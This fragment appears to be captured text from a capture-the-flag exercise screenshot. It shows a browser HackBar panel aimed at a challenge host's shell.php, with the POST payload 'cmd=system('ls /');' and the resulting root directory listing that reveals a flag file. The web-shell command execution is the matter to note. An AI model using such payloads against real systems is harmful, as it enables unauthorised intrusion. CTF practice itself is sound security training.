 bin dev etc flag flag.sh home lib media mnt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://80-f37ce919-2cdb-4488-90c5-0d342293ff5c.challenge.ctfplus.cn/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('ls /');